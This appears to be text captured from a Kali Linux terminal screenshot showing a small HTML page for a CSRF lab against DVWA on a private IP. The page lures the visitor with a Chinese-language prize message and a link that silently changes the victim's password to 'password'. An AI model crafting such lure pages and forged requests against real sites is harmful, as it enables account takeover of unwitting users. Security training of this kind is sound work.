 root@kali: /var/www/html
File Actions Edit View Help
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>恭喜你中奖了</title>
</head>
<body>
<a href=' http://192.168.32.134/dvwa/vulnerabilities/csrf/?password_new=password
&password_conf=password&Change=Change#'>点击这里领取百万大奖</a>
</body>
</html>
~
~